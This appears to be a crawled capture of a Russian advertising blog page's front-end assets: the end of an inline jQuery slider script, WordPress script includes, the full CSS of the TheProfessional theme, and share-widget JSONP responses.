				jQuery(this).find('img').stop().animate({opacity: 1},300);
			}).mouseleave(function(){
				if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
			});
			
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active img").stop().animate({opacity: 0.7},300).parent('a').removeClass('active');
				
				this_element.addClass('active').find('img').stop().animate({opacity: 1},300);
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
			
			
			var $nextArrow = jQuery('a#right-arrow'),
				$prevArrow = jQuery('a#left-arrow');
			
			$nextArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel"),
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
				
				if ($nextSlide.length) gonext($nextSlide)
				else gonext($controller.find('a:eq(0)'));
				
				return false;
			});
			
			$prevArrow.click(function(){
				var activeSlide = $controller.find('a.active').attr("rel")-2,
					$nextSlide = $controller.find('a:eq('+ activeSlide +')');
								
				if ($nextSlide.length && activeSlide != -1) { gonext($nextSlide); }
				else {
					var slidesNum = $slider_control_tab.length - 1;
					gonext($controller.find('a:eq('+ slidesNum +')'));
				};
				
				return false;
			});
					
						
							auto_rotate();
						
			function auto_rotate(){
				interval = setInterval(function() {
					if (!pause_scroll) $nextArrow.click();
				}, 4000);
			};
				
		};
		
		
		<!---- Search Bar Improvements ---->
		function et_search_bar(){
			var $searchform = jQuery('#menu div#search-form'),
				$searchinput = $searchform.find("input#searchinput"),
				searchvalue = $searchinput.val();
				
			$searchinput.focus(function(){
				if (jQuery(this).val() === searchvalue) jQuery(this).val("");
			}).blur(function(){
				if (jQuery(this).val() === "") jQuery(this).val(searchvalue);
			});
		};
		
				
	//]]>	
	</script>
	<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.on-line-reklama.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.pack.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/et-ptemplates-frontend.js'></script>
	
</body>
</html>

<!-- Dynamic page generated in 0.432 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-11-17 06:04:02 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css
body_size: 5722
content:
/*
Theme Name: TheProfessional
Theme URI: http://www.elegantthemes.com/gallery/
Version: 1.4
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { background: url(images/header_bg.jpg) center top no-repeat; text-align: center; line-height: 21px; font-family: 'Droid Sans', Arial, Verdana, sans-serif; font-size: 12px; color: #201f1f; min-height: 25px; background-color: #dddddd; }

a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #111111; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #111111; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 18px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#container { text-align: left; width: 964px; margin: 0 auto; position: relative; }
		.logolink { display: block; height: 85px; margin: 5px 0px 23px 7px;}
		#menu { background: url(images/menu-bg.png) no-repeat; height: 65px; margin-bottom: 30px; }		
	#content-top { background: url(images/content-top-bg.png) no-repeat; height: 16px; }
	#content{ background: url(images/content-bg.png) repeat-y; }
	#content-bottom { background: url(images/content-bottom-bg.png) no-repeat; height: 70px; }
	.top-alt { background: url(images/content-top-bg-alt.png) no-repeat !important; }
	.content-alt { background: url(images/content-bg-alt.png) repeat-y !important; }
	.bottom-alt { background: url(images/content-bottom-bg-alt.png) no-repeat !important; }
		div.service {float: left; width: 190px; position: relative; padding: 36px 32px 20px 90px;}
			div.service img.service-icon { position: absolute; left: 32px; top: 34px; }
			div.service h3.title { font-size: 18px; margin-bottom: 3px; }
			div.service h3.title a {color: #000;}
			div.service h3.title a:hover { text-decoration: none; }
			div.service span.tagline { font-family: Georgia, serif; font-style: italic; color: #9e9e9e; margin-bottom: 9px; text-transform: uppercase; font-size: 10px;}
			div.hr {background: url(images/hr-bg.png) no-repeat; height: 18px; width: 202px; margin-bottom: -2px;}
			#content a.readmore {float: right; background: url(images/readmore.png) no-repeat bottom right; height: 27px; display: block; text-shadow: 1px 1px 1px #ffffff; font-size: 11px; color: #282828; line-height: 27px; padding-right: 13px;}		
				#content a.readmore span { display: block; background: url(images/readmore.png) no-repeat; padding:0 0px 0 12px; height:27px; }
				#content a.readmore:hover { color: #3e3e3e; }
		
		div#content-area { width: 960px; padding: 0px 1px; }
		
		.content-alt div#content-area { width: 656px; float: left; padding: 0px 0px 0px 1px; margin-right: 1px; }
			
			#breadcrumbs { border-bottom: 1px solid #ebebeb; font-family: Georgia, serif; text-transform: uppercase; font-size: 11px; font-style: italic; padding: 0px 15px 11px 45px; }
				#breadcrumbs, #breadcrumbs a { color: #9e9e9e; }
					#breadcrumbs a:hover { color: #5f5e5e; text-decoration: none; }
				#breadcrumbs span.sep { background: url(images/breadcrumb-separator.png) no-repeat; display: inline-block; width: 4px; height: 7px; margin: 1px 1px 0 3px; }
			
			.entry { padding: 28px 42px 15px 42px; }
			.content-alt .entry { padding: 28px 62px 15px 42px; }
				.entry h4.title, .entry h1.title { padding-bottom: 14px; padding-left:2px; font-size: 24px; }
					.entry h4.title a:hover { color: #333232; text-decoration: none; }
				p.post-meta { text-transform: uppercase; font-style: italic; font-family: Georgia, serif; font-size: 12px; color: #9e9e9e; border-top: 1px solid #ebebeb; border-bottom: 1px solid #ebebeb; margin-bottom: 11px; padding: 8px 5px 7px 4px; }
					p.post-meta a { color: #646464; }
					p.post-meta a:hover { color: #414141; text-decoration: none; }
				div.thumb { margin: 0px 20px 0px 0px; position: relative; padding: 8px 0px 0px 8px; width: 230px; height: 160px; }
					div.thumb span.overlay { position: absolute; top: 0px; left: 0px; background: url(images/image-overlay.png) no-repeat; display: block; width: 199px; height: 199px; }
				
				.entry ul, .post ul { list-style-type: disc; margin: 10px 0px 10px 20px; }
					.entry ol, .post ol { list-style-type: decimal; list-style-position: inside; margin: 10px 0px 10px 2px; }
						.entry ul li ul, .post ul li ul, .entry ul li ol, .post ul li ol { margin: 2px 0px 2px 20px; }
						.entry ol li ul, .post ol li ul, .entry ol li ol, .post ol li ol  { margin: 2px 0px 2px 35px; }	
				
			.post { padding-bottom: 35px !important; }
			
			.hr-separator { height: 1px; background: #ebebeb; margin-top: 17px; }
			.page-nav { padding-top: 24px; padding-bottom: 0px; }
			
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/
/*------------------------------------------------*/
			ul.nav { font-size: 13px; float:left; padding: 8px 0px 0px 11px; }
				ul.nav li { margin-right: 5px; z-index: 10; }
					ul.nav li a { color:#4e4d4d; text-shadow: 1px 1px 0px #eeeeee; padding: 6px 1px 5px 10px; }
					ul.nav li a:hover {text-decoration: none;}
							
				ul.nav li:hover ul, ul.nav li.sfHover ul { top: 39px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); border: 1px solid #9a9a9a; border-top: none; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; background: url(images/dropdown-bg.png) repeat-y; width: 186px; padding: 2px 0px 12px; }
					ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -2px !important; left: 174px !important; }
				
					ul.nav ul li { margin: 0px 0px 0px 13px; background: url(images/dropdown-separator.png) no-repeat bottom left; padding-left: 4px; padding-bottom: 2px; }
						ul.nav ul li a { background: url(images/menu-bullet.png) no-repeat 0px 9px; width: 145px; padding: 4px 0px 4px 15px; }
				ul.nav ul li:hover ul, ul.nav ul li.sfHover ul { top: -12px; left: 191px; -moz-border-radius-topright: 8px; -webkit-border-top-right-radius: 8px; }
				
				ul.nav li.backLava { background:url("images/link-active-bg.png") no-repeat scroll right bottom transparent; position:absolute; padding-right: 10px; height:35px !important; z-index: 5; }
					ul.nav li.backLava div.leftLava { background:url("images/link-active-bg.png") no-repeat; position: relative; width: 100%; height: 100%; }
					ul.nav li.selectedLava a, ul.nav li a:hover, ul.nav > li.sfHover > a { color: #000000; text-shadow: 1px 1px 0px #fff; }
				
		#search-form { float: right; width: 147px; background: url(images/search.png) no-repeat; height: 28px; margin-top: 11px; margin-right: 15px;}
		#searchinput { background: none; border: none; font-style: italic; font-family: Georgia, serif;color: #686767; text-shadow: 1px 1px 1px #dcdcdc; padding-left: 11px; display: block; margin-top: 5px; float:left; width: 100px; font-size: 11px; }
		#searchsubmit { float:right; margin-top:9px; padding-right: 10px;}
		
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

	#featured {background: url(images/featured-bg.png) no-repeat; height: 401px; margin-bottom: -5px; position: relative; margin-left: -2px; padding-top: 5px; padding-left: 11px;}
			div.slide div.overlay {background: url(images/slider-overlay.png) no-repeat; height: 345px; width: 943px; position: absolute; top: 0px; left: 0px;}			
				div.description {background: url(images/description-bg.png) no-repeat; position: absolute; height: 232px; width: 512px; bottom: 0px; left: 0px;} 
					div.description h4.title {padding: 33px 40px 17px 30px; font-size: 36px; }
						div.description h4.title a {text-decoration:none; color:#fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.8);}
						
					div.description p {color:#fff; text-shadow: 1px 1px 1px rgba(0,0,0,0.5); padding-left: 33px; padding-right: 35px; line-height: 17px;}
					div.description a.readmore { background: url(images/featured-readmore.png) no-repeat bottom right; display: block; height: 25px; line-height: 23px; float: right; text-shadow: 1px 1px 1px #000000; font-size: 11px; float: right; color: #ffffff; padding-right: 13px; margin-right: 40px; }
						div.description a.readmore span { display: block; background: url(images/featured-readmore.png) no-repeat; padding:0 0px 0 12px; height:25px; }
						
					div.description a:hover { color: #eeeeee !important; }
					
		a#left-arrow { background: url(images/left_arrow.png) 0px 0px no-repeat; left: -27px; }
		a#right-arrow { background: url(images/right_arrow.png) 0px 0px no-repeat; right: -27px; }
		a#left-arrow, a#right-arrow { display:block; height:35px; position: absolute; text-indent:-9999px; top:158px; width:23px; }
		
	
	#slides { background: #000000; }	
		#controllers { position: absolute; top: 25px; right: 4px; z-index: 10; width: 76px; background: url(images/controllers-bottom.png) no-repeat bottom left; padding-bottom: 14px; }
			#controllers-top { background: url(images/controllers-top.png) no-repeat; height: 15px; }
			#controllers-main { background: url(images/controllers-bg.png) repeat-y; padding: 4px 0px 0px 19px; }
				#controllers a { display: block; position: relative; margin-bottom: 5px; }
				#controllers a:hover { text-decoration: none; }
				#controllers a.last { margin-bottom: 0px; }
					#controllers a span.overlay { display: block; position: absolute; top: 0px; left: 0px; background: url(images/featured-overlay.png) no-repeat; width: 48px; height: 48px; }
					#controllers a span.tooltip { border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius:10px; -moz-box-shadow:2px 3px 8px 0 rgba(0, 0, 0, 0.2); -webkit-box-shadow: 2px 3px 8px 0 rgba(0, 0, 0, 0.2); box-shadow: 2px 3px 8px 0 rgba(0, 0, 0, 0.2); background: rgba(255, 255, 255, 0.8); border:1px solid #ffffff; display:none; left:-222px; padding:13px 20px 13px 15px; position:absolute; top:-52px; width:175px; }
						#controllers a span.tooltip span.heading { font-size: 14px; color: #000000; display:block; padding-bottom: 1px; }
						#controllers a span.tooltip span.excerpt { color: #464646; display:block; }
						#controllers a span.tooltip span.left-arrow  { background: url(images/tooltip-arrow.png) no-repeat; position: absolute; right: -13px; top: 64px; display:block; height:24px; line-height:0; width:12px; }
		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

#comment-wrap { border-top: 1px solid #ebebeb; padding: 30px 45px 0px; }
	li.depth-1 { padding: 30px 0px 5px 0px; border-bottom: 1px solid #ebebeb; }

h3#comments { font-size: 24px; color: #000000; }

.comment-icon { background: url(images/comment-bottom-bg.png) no-repeat bottom left; padding-bottom: 14px; }

.comment-icon .post { padding: 3px 0px 0px; }

div.authordata { width: 100px; }
	
	.comment-wrap { float:left; margin-left:14px; }
			

	li.depth-1 .comment-wrap { width: 789px; }
	li.depth-2 .comment-wrap { width: 707px; }
	li.depth-3 .comment-wrap { width: 625px; }
	li.depth-4 .comment-wrap { width: 543px; }
	
	.content-alt li.depth-1 .comment-wrap { width: 485px; }
	.content-alt li.depth-2 .comment-wrap { width: 403px; }
	.content-alt li.depth-3 .comment-wrap { width: 321px; }
	.content-alt li.depth-4 .comment-wrap { width: 239px; }
		
	ol.commentlist { list-style:none outside none; padding-top:8px; }
		ol.commentlist ul { list-style:none outside none; }
	
		.commentlist li.comment li { background: none; padding: 0px; }
		.commentlist li.comment ul { margin: 8px 0px 8px 82px; }
		
	#respond { padding-top: 25px; }
		.comment #respond { padding-left: 0px; padding-top: 5px; }
		#commentform textarea#comment { width: 88%; }
		#commentform input[type=text] { width: 40%; }
		
	
		li.comment #respond textarea { width: 88% !important; }
		li.comment #respond input[type=text] { width: 50% !important; }
		
	#respond h3#comments { background: none; margin: 0px; padding: 0px; } 
	
	.comment-author { padding-top: 2px; }
		.comment-author .comment-meta, .comment-author .comment-meta a { color: #9e9e9e; font-size: 14px; text-transform: uppercase; font-style: italic; font-family: Georgia, serif; }
			.comment-author .comment-meta a:hover { text-decoration: none; }
		span.fn, span.fn a { color: #000000; font-size: 18px; }
			span.fn a:hover { text-decoration: none; }
		
	.comment-content { padding-top:5px; }
		
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
	
		p#copyright {float:right; font-size:10px; color:#858585;text-shadow: 1px 1px 1px #fff; margin-top: -5px; padding-right: 2px; text-transform: uppercase; }	
			p#copyright a {color:#757575; font-weight: bold; }

	
/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

div#sidebar { width: 303px; float: left; padding-right: 2px; text-shadow: 1px 1px 1px #ffffff; margin-top:-8px; }
	#sidebar a { color: #727272; }
	.widget { background: url(images/widget-separator.png) repeat-x bottom left; padding: 25px 10px 20px 25px; }
		.widget h3.widgettitle { color: #656464; text-transform: uppercase; font-size: 18px; background: url(images/widget-title-bg.png) no-repeat bottom left; padding:0 0 28px 10px; margin-left: -11px; }
		
		.widget ul ul { margin: 0px 0px 0px 15px; }
		.widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0px 8px; padding:0px 0px 3px 14px; }
			.widget ul li ul { padding:3px 0px 0px 7px; margin: 0px 0px -4px; }
				
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
	#wp-calendar a { display: block; text-decoration: none; font-weight: bold; }
		#wp-calendar a:hover { text-decoration: underline; }
	#wp-calendar caption {	text-decoration: none; font: bold 13px Arial, Sans-Serif; }
	#wp-calendar td {	padding: 3px 5px; color: #9f9f9f; }
		#wp-calendar td#today { color: #ffffff; }
	#wp-calendar th {	font-style: normal;	text-transform: capitalize;	padding: 3px 5px; }
		#wp-calendar #prev a, #wp-calendar #next a { font-size: 9pt; }
		#wp-calendar #next a { padding-right: 10px; text-align: right; }
		#wp-calendar #prev a { padding-left: 10px; text-align: left; }
		
/*------------------------------------------------*/
/*-------------------[PAGE NAVI]------------------*/
/*------------------------------------------------*/
.pagination { overflow: hidden; padding: 15px 12px 0px; }

.wp-pagenavi { position: relative; /* text-align: right; */ font-size: 20px; width: 600px; }

.wp-pagenavi a, .wp-pagenavi a:link, .wp-pagenavi a:visited { padding: 5px 7px; margin: 2px; text-decoration: none; border: 1px solid transparent; color: #d8d8d8; background-color: #fff; }
.wp-pagenavi span.pages { padding: 5px 7px 5px !important; margin: 2px !important ; color: #000000; border:none !important; color: #d8d8d8; background-color: #fff; font-size: 12px; }
.wp-pagenavi span.current, .wp-pagenavi span.extend, .wp-pagenavi a:active, .wp-pagenavi a:hover { padding: 5px 7px !important; margin: 2px; border:1px solid #ebebeb !important; color:#474747 !important; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px; font-weight: normal !important; }


a.readmore:hover, #sidebar div.custom-sidebar-block ul.control li a:hover, ul#cats-menu li a:hover, ul#page-menu li a:hover, div#slider-control div.featitem h2 a  { text-decoration: none; }

.js #feat-content, .js div#from-blog div.entries {display: none;} 

.foursixeight { margin: 0px 0px 15px 84px;}
.et_pt_gallery_entry { margin: 0 0 32px 72px !important; }
.pere{
padding: 28px 62px 15px 42px;
}

.mrst ul li{
	list-style-type:none;
	display:inline;
}
.mrst ul li a{
	text-decoration:underline;
}

.date{color:#777;margin:0 0 10px 0}

img.alignleft {
	float:left !important;
	margin-right: 10px !important;
	margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 0px !important;
}

img.alignright {
	
	float:right !important;
	margin-right: 0px !important;
margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 10px !important;
}

img.aligncenter {
	display:block !important;
	margin:0 auto !important;
	margin-top: 10px  !important;
	margin-bottom: 10px !important;
}

  img[align="left"] {
	    float:left !important;
	margin-right: 10px !important;
	margin-bottom: 6px !important;
	margin-top: 6px !important;
	margin-left: 0px !important;
  }
  
  .clearfix> ul > li {
	list-style-type: disc;
	list-style-position:outside;
	margin: 0;
    padding-left: 2em;
    list-style-position: inside;
    text-indent: -1em;
    overflow: hidden;
	margin-top: 10px;
}
.clearfix  > ul  {

	/*list-style-type: disc;*/
		list-style-position:outside;
margin-right: 1px;
margin-left: 2x;
margin-bottom: 10px;
 margin-left: 5px;

 margin-left: 3px;
    margin-left: 20px;
  padding-left: 0px;
  margin-top: 10px;
}

.clearfix  > ol {
list-style-type: decimal;
	
list-style-position:outside;
   
margin-left: 30px;
  padding-left: 30px;
  
margin-top: 10px ;
  padding-top: 10px;
    
}

#footer > a > img{
	
	margin-bottom:   25px;
}


#foot{
	float:left;
	margin-right:20px;
	padding-top:15px;
}

#contact{
	float:left;
	padding-top:15px;
}

.counters{
	float:right;
}

#news1{
	margin-top:  20px;
	
	margin-left:  50px;
}


.link {
	
	height:   190px;

}

.link  a{
	 padding-bottom: 14px; padding-left:2px; font-size: 20px; 
	 color: #000000;
	 margin-bottom: 20px;
	
}

				
				.link  p{
margin-top: 10px;
}

#content-area > div.pere > h3 {
	margin-bottom: 30px;
	font-weight: 900;
}

				#ya-site-form0 > div > table > tbody > tr > td > table > tbody > tr:nth-child(1) > td > table > tbody > tr > td.ya-site-form__search-input-layout-l > div > input{
					   background-color: transparent !important;
					   border: none;
					   
					
				}
				
			

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTU4MjI3NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cub24tbGluZS1yZWtsYW1hLnJ1JTJGbWlrcm9ibG9naS1vc25vdm5vai1pc3RvY2huaWsta29udGVudGEtdi1pbnRlcm5ldGUlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1763352245239361
body_size: 416
content:
callback__utl_cb_share_1763352245239361([{
    "pid": "1582275",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fmikroblogi-osnovnoj-istochnik-kontenta-v-internete",
    "urlWithToken": "http%3A%2F%2Fwww.on-line-reklama.ru%2Fmikroblogi-osnovnoj-istochnik-kontenta-v-internete%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763352243622151
body_size: 397
content:
cb__utl_cb_share_1763352243622151('1ea92d09c43527572b24fe052f11127b');